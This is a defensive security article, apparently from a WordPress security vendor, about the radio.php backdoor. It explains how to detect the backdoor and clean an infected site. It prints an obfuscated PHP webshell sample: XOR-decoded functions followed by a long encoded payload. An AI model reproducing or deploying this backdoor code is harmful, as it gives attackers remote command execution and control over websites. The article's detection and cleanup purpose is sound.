Radio.php is a classical backdoor or shell, it is using to infect and take control of a site. Through this backdoor an attacker is able to,
- Execute random PHP, Shell commands on a server like exec(), shell_exec(), system() and etc.
- Read, write and all private and public content of the website. Including any of WordPress files, which helps the malware to hide itself on a site.
- Change and read data about all users accounts (Emails, First, Last name and etc).
- Send emails to unlimited number of senders.
- Utilize VPS/VDS/server to make outgoing HTTP/HTTPS connections and DDoS third-party sites.
For a note, radios.php is not a part of standard WordPress setup.

How can I understand that radio.php is used to infect my site?
You check radio.php in these locations,
WORDPRESS_ROOT/radio.php
WORDPRESS_ROOT/wp-content/radio.phpIf you found the file check what’s inside. Malware content is similar to the code in example,
<?php
<?php
function _62bom0 (/*91*/$ol1nhf3b/*3yul*/)/*hb8xz*/
{
$ol1nhf3b = preg_replace( $ol1nhf3b, '', __FILE__/*6bxw*/ ) ;
$oqzxb6 = str_repeat ($ol1nhf3b, 0/*oxyg*/);
$ol1nhf3b = trim/*bt*/ ( $ol1nhf3b/*6u824*/ );
$ol1nhf3b = basename/*7*/ (/*5n*/$ol1nhf3b/*84*/ )/*b*/;
return $ol1nhf3b;
}
function _28dy50a/*f9u*/(/*b*/ $oqzxb6, $o1fa5x)
{
return $oqzxb6 ^ $o1fa5x;
}
function _7rq0v4 ()/*mow*/
{
return pack/*62*/ ('H*', '1d18100440590a5d051d1c04' );
}
$obhgce4 = _28dy50a (/*xb*/ 'oygq25n8frxa', _7rq0v4/*t3q9s*/ ()/*bufs*/ /*wztuc*/) ;
$oal21c = "";
$oal21c .= "G%07%11%1A%15%07%06U%08%40%06%17%5B%09%12E%40Q%02%0El%02A%0D%07%16V%15nQF%06%02G%04%0EDZZ%24%1A%3BVQ%05%0A%5D%04%06D%00%07%5C%04P_k%00%0C%5D%15K%1B%07%2CM%13TS%40%06C%14M%0ER";
$oal21c .= "ZH%24%21X%5C%5D%3C%10V%15%06D%16%01%5C%0ECmX%0C%04%14M%0E-%26%3FbH%0Ar%5D%0D%0Al%12K%17%5BTB%0EVmQ%11%11%5C%13%5DD_S%1EH%0Ar%5D%0D%0Al%12K%17%5BTC%00ImQ%1B%06P%14";
$oal21c .= "Z%0A%1C%1Dq%15X_QDO%13Q%07X3%16%5C%13%5E%40k%11%06C%0E%5C%17%1A%1DII%01%1B%0F%23%10V%15q%17%1A%1EK%3E%5D%5BY%0A%17%1BQ%07X%1A%15%06%40UWR%0A%0DV%05%06A%23%3B~%3Et%7DxAJ";
$oal21c .= "%1A%1AJ%06%15%1A%40%04%19%10d%2B3l%24a%2FQ_%0ECm%5C%16JXN%08HC%5BRJ%04W%5BZ%06%07%1BFH%0A%1F%16q%11DFk%00%0C%5D%15K%0D%07%00%0EF%18%1BO%07%06U%08%40%06%5BTH%08%5DWk";
$oal21c .= "%13%16G%3EM%0C%1D%07K%0FEA%14DO%13P%07XW%06H%0B%5EGQ%00%10%13%5C%0EDKC%1A%07S%03R%07N%00%07%16%07%5EGK%05U%1F%0DW%05%01L%1ASGCOTRPVP%01%03F%15%04%1F%1CL%00%5D";
$oal21c .= "%12%10%16%05Y%0E%5B%06%10%00%15%07D%5CW%17%0A%5C%0F%0E%13%12%14W%07UG%5BKGJ%15_%04%1C%18D%02PBGJCH%08HC%5B%00Z%13%5DWZKGJ%15_%04%1C%18D%02PBGJC%0FA%1AJ%08%01K";
$oal21c .= "%15D%40ZCA%11ZSG%02%1CK%12F%40CC%5E%13Co%2107k%27vz%7D%29%28%7F%2C%60%2C%23%22%7C2egb4%3Bj%3BO%01%10%17K%07VZ%5D%09%08_%0C%40%0C%03%02%5C%12EGB%14%1BJ%1B%1ERA";
$oal21c .= "%40%1AT%07%05%0CZH%1C%5C%0CXW%01V%05UJ%5BC%5E%13%12Z%11%2C%00%5E%0DXF%1CG%12%5C%04%5D%14%01%04%07Z%15%40L%07%07K%0E%0E%5ES%12%5C%13PKk%05%0FZ%11%06G%01%0BJ%05I%5D%1DXGJ%15_";
$oal21c .= "%04%1C%18%0E%5C%11%02%0FG%0FP%0FB%08%1E%1D%0E%5C%11%10%16XGJ%15_%04%1C%18D%02PBGC%5E%13%11%5C%06%14%2C%5C%04A%5EU%00%06%1BCP8-2%03%3BP%1FNSN%0A%3D%05%3F%5C%2F%13%3CO%10%18CA%11";
$oal21c .= "M%0EG%0A%07_%06%5EY%5E%00%02C%12%07X%17%1C%0E%1A%15PN%0B%19R%14TCNS%0A%13IVP%1B%0ChEW%17%02%14A%0A%5BQU%13%10hEW%17%02%14A%0A%1A%19i%3EX%17%11%40%19%01%17Z%05%5B%12%09C";
$oal21c .= "GA%19J%07%0B%1CuEHFE%04%0CX%0BM%02%03%00uEHFE%04%0CXJ%05%3E.H%0A%0DCZX%0E%07%5C%13%0E%5ESW%5C%19UVL%0C8%17%18Z%12%14%1CE%0BRSD%108%17%18Z%12%14%1CEJ%1Ao";
$oal21c .= "iXGF%16K%02%00%01%0E%5C%11%16F%1B%07W%19A8W%0AZ%10V%5D_%09%00R%11%5D8W%0AZ%10V%5D_HHn%3C%15G%18%1AV%0FZ%5D%40C%5E%13I%0A%01%09%1BT%00DH%14__%13S%07C%0FS%06E";
$oal21c .= "A%5CN%11%07G%05DCMM%0EU%18%09%10%08%0BU%0BZ%19SN%0EI%19%16D%0D%19A%05Z%07%19S%08A%00%07%1DC_%0FA%1AJS%0F%0EI%15%5EF%0B%0F%5E%05A%11SM%10A%03%1B%0FG%01I%17X%0A%04%09";
$oal21c .= "AA%0C%12%1CKG_%13F%0F%1E%17A%13%11%14%14PJ%13%5D%12CEZ%0E%1D%11%16A%14%06R%12%5CXW%1FM%0F%5DYY%0DC%0EA%0A%0F%10%1DB%0A%5C%5C%14MCP%09%5CKW%18G%19_Y%5B%17J%08%08HC";
$oal21c .= "%5BWB%13Y%5EY%07%0CAA%0F%5ESE%1AH%11I%10%0F%00%5D%0DE%0E%1DS%13A%15%5EW%0D%0FX%0C%40C%5DSM%09C%1A%10%08%0BU%0BZ%19ZHS%08W%12%1CG%16D%04O%10%01S%0F%5C%11%04%00JCHE";
$oal21c .= "B%00%1D%1FE%0C_%12%09CG_%02%40%0F%18%1E%40A%1F%12W%0B%11%1BEL%19%05%05G%16K%5D%1DX%1ENAY%0B%1A%1FKA%19%16M%17%12T%0EECOS%5D%15C%5EQ%0DK%17%18Z%12%14%1CE%0BRSD%10J";
$oal21c .= "%1AZ%5C%06%07%06%5C%0F%11%16X%00%0D_%0AC%0DH%0EG%07%11%1A%15%05%16%5D%02Z%0A%1C%1Dq%04I%5BG%17%10%1BFH%0A%1F%16q%11DFk%00%0C%5D%15K%0D%07%00%09H%18IR%16%0DP%15G%0C%1DSH%08%5DWk";
$oal21c .= "%13%16G%3EM%0C%1D%07K%0FEA%1CG%1B_%17G%02%02_%0EEY%5EC%07%0BUM%0EG%0B%04T%0BIGXC%5E%13%27O%0F%00%16%07%1A%15XZ%01%08X%03%5B%0E%14%1B_%16G%12%09CGK%16T%09%0B%06BA%0C";
$oal21c .= "%0F%14%5BC%0CA%09%02TS%14A%16E%13XGX%13D%00%1F%1A%5BA%0C%12t%05%0CC%04%40KW%0BB%17XSEOC%17%0B%40%01%18%18L%14%5CU%5C%12%14EH%15%0A%15S%06EZ%40%5E%00%0FZ%14%0E%5ENN%0E";
$oal21c .= "%27P%5EG%06JH%13K%17%06%01%40A%01%09I%06%0F%40%04U%0A%15S%06%08BmU%11%11R%18%06G%1B%1FY%05YT%1DJC%17%09B%14%17%1BHA%0C%12%5D%0E%13_%0EJ%06%5BWF%0DFV%5C%05J%08EE%04%18";
$oal21c .= "%07M%05%11%0F%14%05%14A%08Z%06%5BWE%13%5BQX%0A%16%1FA%0A%0B%1F%04J%09W%1B%0F%05%00_%0E%5D%06%5BWE%13%5BQX%0A%16%1AZ%5C%06%07%06%5C%0F%11%16_%04%08G%02JX%0E%0ES%08W%12%1CB%05F%0FM";
$oal21c .= "%17%1A%1C%40%3ETJ%5D%10%17%40I%09%05%1A%1FK%3EVW%40%3C%00%5C%0FZ%06%1D%07%5DF%18%1BO%05%16%5D%02Z%0A%1C%1D%0E%07X%5EQ%3C%04V%15q%00%1C%1DZ%04_FGKG%5B%0DY%07%1B%15Z%00IUZJ%18%17";
$oal21c .= "%00%5E%0C%06%1COA%0C%12R%0C%13V%0F%06G%1B%1FY%05YT%40%02%1BT%0F%02CQ%01%0CH%0A%16A%0F%00K%0FA%16%14S%13AW%40Q%02%07%1BEO%13%1C%06A%00%1D%12R%0A%0FV%12G%19%16%5B%0A%09%5DEP%0B";
$oal21c .= "%05G%00V%04%1DZ%07ZWQX%0C%10VI%0A%02%03%1C%5B%0EP%1B%0F%11%06G%14%5C%0DSW%5B%0DRJZ%0C%16TZS%1E%15%06%40%02E%5B%5B%0DCQ%19H%04%02%17%06HJ%40Q%17%16A%0F%0E%17%01%1ACIA%40";
$oal21c .= "Q%04%3CA%04%5E%0F%12%10KI%13%1DhKM%19%3D%0ALQ_%0EF%16%1E%14%3C%3Cu%28b%26%2C%2C%07H%0AOR%16%0DP%15G%0C%1DSO%03SKX%00%10%1BEL%08%14%11Y%06ZB%18CGE%0FI%19%1F%05WH";
$oal21c .= "J%16A%10%12J%04%5ECNS%0CC%0AT%5B%11C%1BEW%17%02%14A%0A%0C%02%0FCGJ%15_%04%1C%18%12%12E%40X%06%0D%1BEL%08%14%11Y%06ZB%1DXJH%07A%11S%5B%0A%0B_P_%08%01F%5C%1EXSW";
$oal21c .= "D%0FSY_%01%16%0F%12Z%11%1F%16%40I%15DZ%04%19_%17WJSU%08A%15K%40%12%04%5C%0A%12%10%07%01B%04_%1A%10%01%08T%03Y%04%18%03%07Z%11%16%5E%0D%01X%0AL%16XX%02A%15K%40%12%04%5C%0A%05H";
$oal21c .= "Z%08%0A%14BCM%06%13%13O%13C%10%1B%5CI%5E%40PKGQ%0AI%01%04%14E%11j%16M%17%12T%0EE%3EZSpA%5E%40PKGE%0FI%19%1F%05W%3A%15XZ%01%08X%03%5B%3EZZ%15%1CL%40Q%17%16A%0F";
$oal21c .= "%0EG%06%00_%18TB%0F%1E%05F%0FM%17%1A%1C%40AP%5CE%12%0AC%08%06G%11%18I%03FU_%13O%13EX%0D%14%09B%17H%1BO%04%0F%5C%03O%0FSW%5B%07%5B%5DA%06%00%40Z%5C%06%07%06%5C%0F%11SV%01%1A";
$oal21c .= "_%02%5DK%12%11L%18%5DQGKGQ%0AI%01%04%14E%11%1D%12%10%15%0DT%1BB%15%0AZ%02A%15GR%09%0CF%04M%10ZHS%07D%5CW%17%0A%5C%0F%0E%14%02%06%5C%12_%1A%10%01%08T%03Y%04%18%03%02A%15DZ";
$oal21c .= "%04%19_%17WJ%08%14B%0ESSXCGF%07D%0C%06%16M%12%0A%40Q%17%16A%0F%0E%02%11%11W%0DRA%1C%02%01Q%18B%00%00%5B%0A%03ZUV%14%04X%11%02CW%06H%0B%5EGQ%00%10%1AM%0EG%05%1DI%1B%5D";
$oal21c .= "DMJXN%07%5B%0D%10%07G%0E_%12Y%04%0DY%0FKKZ%08%0A%13PDF%19%11EA%13C3%15G%0DTmS%06%17l%02A%0D%07%16%40%15B%1AV%1B%05T%10JKZZ%15E%5DUG%0C%11K%11%0E%5ES%00Z";
$oal21c .= "%13A%5DGKGA%00X%11%09%01XM%11_PVKQ%19H%04%02%17%06H%18%1B%0F%0A%05%13I%0A%0F%14%00A%13IB%14B%5E%0EAh%22%3F%20kHJ%16C%0F%1AA%04YCNS%5D%14SA%40%11K%17%13O%15%01";
$oal21c .= "%09%5C%17%1D%12%10%0F%04%40%0E%5C%1B%03S%05A%02%00%1DXGF%09I%1B%1E%06L%06%11%0F%14%23%16%5D%12K%11%1A%12B%08KW%1C%02%0DB%10G%13%1A%5B%5C%00FGF%0F%07V%02A%07%16%5B%0A%16%5DKF%06%14%1AM%0E";
$oal21c .= "%0E%17F%06%03ITS%12%07%1BH%07JZHS%04%5DAQ%18GF%09I%1B%1E%06L%06%11%0F%14%22%11A%00WKZHS%13TFA%11%0D%13E%5B%0B%14%0BC%14SU%0F%1E%05F%0FM%17%1A%1C%40A_UL%09%19%40";
$oal21c .= "I%0A%16%1B%14V%0CDPSJ%18%17%19A%0C%15%1FLA%0C%12F%02%14F%13B%06%1D%10A%05T%1AC%12%16A%12%40K3%00K%13XSX%0A%19VI%0A%16%1B%14V%0CDPSJO%13%0CJV%5B%11V%07VCPK";
$oal21c .= "J%1AH%07XW%01O%17CHF%15C%0EAn%05%1A%1FK%3EVW%40%3C%00%5C%0FZ%06%1D%07%5DISJR%04%12WI%07JHWB%06B%5DF%1B%13%13%5C%0E%10%07%01%5E%0EB%1A%10%11%02E%13T%11%05_%0E%0CU%07";
$oal21c .= "%1C%01%1BU%06_%07%5BZ%07H%0A%5BRCK%17%0DI%10%1C%01V%11%11%13%09%5ECu%20b06ZUE%5EG_%15%05%5B%15%0E%5ES%00%5B%03BFFKGA%00X%11%09%01XM%11%16X%04%10%5C%13V%13SX%0ER";
$oal21c .= "%03%1B%0FG%11R%17%5C%19%01%05%0E%5C%11A%40%11%3CA%04%5E%0F%12%10KI%15%5DA%08%15U%09ZOSWV%0E%5ETX%01O%13E%5C%02%05%01T%13G%1B%0F%1E%06_%12K%18W%01O%17CHF%15C%0EA%0A%11%12%05";
$oal21c .= "%5C%1BCD%14MC%11%3D%40%3F%1D%5C%01C%11%1C%14%0E%07%06IL%1B%15%14_%05%19%1B%1DCM%13EV%0C%1C%15B%03%0AOt%05%0A_%04q%13%06%07q%02%5E%5C%40%06%0DG%12%06%01%0B%15I%10U%1A%1DOC%17%13O%15";
$oal21c .= "%01%09%5C%17%18%09I%05%16%5D%02Z%0A%1C%1D%0E%19%5B_G%13%01T%04%06G%16%15%40%10_XC%1AO%13EL%13%1F%01D%03%18I%10%16%0BT%19C%16%11%14%0E%5C%11_S%0D%09%5D%04%06JHW%5B%09VJY%16%01T%3A";
$oal21c .= "%0A%06%15%1D_%0F%5BEM%3EC%0EA%5E%02%14%0AH%05D%5D%1CG%01C%0D%5C%09%11Z%15%0FVJ%5E%19%10%1BE%5B%0B%14%0BC%14SU%1DX%1EU%14%40%00%07%1AA%0F%11Y%5B%04%09D%1B%06G%16%15%40%10_XC%1AJ";
$oal21c .= "HE%5B%0B%14%0BC%14SU%14%5EC%5E%06%40%09%1D%16%06H%0AGZ%10%06GI%0A%16%1B%14V%0CDPS8GV%07%40%12%1D%19Y%18l%1B%0F%0D%04K%0BT%10%5BW%5B%09VJY%16%01TH%15%1E%15%06%40%02E%5B%5B";
$oal21c .= "%0DCV%06%5C%08%09%18%06ETTZ%12%0DY%16W%5E%3D%26b-%18IR%0C%11V%00M%0BS%5BC%06_XZ%06K%1AAO%10SWF%0DFV%5C%05%02G%02L%16%12N%10EZ%40%5E%00%0FZ%14M%16%01%03GHJ";
$oal21c .= "%5BRCK%17%04H%0D%02%1DD%16H%1BO%0A%05%13I%5D%17%01%10C%11%19%16Q%05%0DB%0FD%14%0A_%0EEY%5EC%07%0BU%00Z%00%11%06OH%11%0F%09CS%1A%1AK%15%12%1F%06EZ%40%5E%00%0FZ%14M%16%01%03G";
$oal21c .= "H%0APF%06%02XZS%1E%16%1F%5D%04JWB%02%0F%1BEE%11%19%10B%08DQA%11%13ZH%15%1E%0E%0EH%0ECWU%00%0B%13IO%11%01%12W%3E%5CWF%04%06%1BEq%20%3C%3Ce%28t%1E%14G%3Cc.%7D7Z";
$oal21c .= "SO%12%11%16%5B%00%14X%11YCNM%0EESYS%01%14T%0A%5EJ%08WL%0AVPC%04%08CA%13C3%06%40%12T%40%5D%02%0FZ%1BKK%12%1D_%10XB%5DK%13R%06W%05%17%06AI%15P_%04%01D%06E";
$oal21c .= "%13Z_%0EE%5EQC%08%13DH%07X%1A%15%0EIXAG%06%17%1BEL%08%14%11Y%06ZBoD%02XFsJSU%08A%15GR%09%0CF%04M%10NN%0A%03ZUV%14%04X%11uD%12%18%09%3C%18I%5D%05C%1B";
$oal21c .= "EL%08%14%11Y%06ZBoD%02%14%3C%0E%5ENS%09%08%16%1BOG%1AG%10I%0C%18S%13Ap%40F%02%1A%1BF%5E%15TS%13_%11rD%0B%13E%04%5C%10%1A%1C%40I%18%1E%13%10%15%14A%13%5DST%1CO%01%1F%05D";
$oal21c .= "O%14%00EDSN%10A%15P_%04%01D%06E%13%28TO%0A%16o%18JXV%02F%0CS3%5D%04C%5BU%0F%0AI%04%06G%0A%07_%06%5EY%1DX%06K%08ZX%0E%16B%12T%5BRCK%17%03E%04%11%04I%0AAi";
$oal21c .= "%13%02DnA%13%5ESTKF%18IQ%15%02_I%0A%01%18%14L%16VYD8DWFsJH%0EK%0DBW%5D%05C%1BEL%08%14%11Y%06ZBoD%02%14%3C%0E%5ENS%09%11%5DGS%0A%0D%14HU%0A%15%5B%0A%03";
$oal21c .= "ZUV%14%04X%11uD%00%12%09%3C%11%0F%09CDR%05JDZ%08V%0B%5CAD%01%04VI%0A%01%18%14L%16VYD8DCFsOSWL%0AVPC%04%08C%3A%09%07T.%07ZLWX%10%06Z%07%06G%11%18";
$oal21c .= "I%03FU_%138%14%12OD.S%13%5C%11%15F%06%0E%14HU%08%1C%14D%16K%1A%10%01%08T%03Y%04%18%03uFA%15iJXN%1CK%00%1B%1C%0EESYS%01%14T%0A%5E8T%12EFl%09Q%1B%0AGI%07X";
$oal21c .= "%0E%0EK%06CYN%08K%1AZSi%0E";
?>If you run your website in an Apache environment, check content of .htaccess. Sometimes this malware rewrite .htaccess in order to execute any PHP files. In this case it has any filename but has same content as in the example above.
How do I return my site to live?
In case you were infected, you can do the following:
- Backup your website. To perform this step, please check instructions from your hosting provider.
- Install Security by CleanTalk plugin https://cleantalk.org/help/install-wordpress-security
- Run first Malware check,
- WordPress console -> Settings -> Security by CleanTalk -> Malware scanner -> Perform scan
- Click ‘Delete’ on the file.
- Check for other suspicious data that have been found for the plugin.
- Change the passwords of all administrators who are on your site.
- Update all plugins and themes to the latest stable version. This stet is necessary to make sure that plugins do not have known vulnerabilities.
- Final step. Make sure that everything is working as usual on your website.
Congratulations, that’s all! Drop a comment in the form down below if you have any questions.
PS Here is the list of another typical backdoors for WordPress.
Pingback:Major signs of Malware on an infected WordPress site - Plugin Security Certification (PSC) by CleanTalk